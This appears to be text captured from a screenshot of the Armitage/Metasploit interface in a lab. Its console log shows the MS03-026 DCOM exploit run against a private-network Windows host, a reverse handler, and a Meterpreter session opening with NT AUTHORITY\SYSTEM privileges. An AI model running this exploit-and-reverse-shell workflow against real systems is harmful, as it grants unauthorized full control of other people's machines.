 Applications Places System Tue Apr 9, 2:06 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
browser
ms03_020_ie_objecttyp
dcerpc
ms03_026_dcom
iis
ms03
192.168.253.132
NT AUTHORITY\SYSTEM @ FACILITATOR
Console X exploit X
[*] Started reverse handler on 192.168.253.131:18324
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.253.132[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.253.132[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.253.132
[*] Meterpreter session 1 opened (192.168.253.131:18324 -> 192.168.253.132:1226) at 2013-04-09 02:06:05
+0530
meterpreter >
Armitage Armitage